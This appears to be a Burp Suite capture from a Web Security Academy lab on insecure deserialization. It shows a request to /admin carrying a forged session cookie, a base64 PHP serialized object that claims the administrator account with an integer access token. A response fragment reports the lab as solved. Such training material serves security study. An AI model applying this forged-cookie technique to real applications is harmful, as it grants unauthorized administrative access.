 Request
Pretty Raw Hex Hackvertor
1 GET /admin HTTP/2
2 Host: 0a3c009e030c9431b8881b7a00eb0098.web-security-academy.net
3 Cookie: session=Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjEzOiJhZG1pbmlzdHJhdG9yIjtzOjEyOiJhY2Nlc3NfdG9rZW4iO2k6MDt9
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a3c009e030c9431b8881b7a00eb0098.web-security-academy.net/admin/delete?username=carlos
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
Search
Response
Pretty Raw Hex Render Hackvertor
39 </section>
40 <section id=notification-labsolved class=notification-labsolved-hidden>
41 <div class=container>
42 <h4>
Congratulations, you solved the lab!
</h4>
43 <div>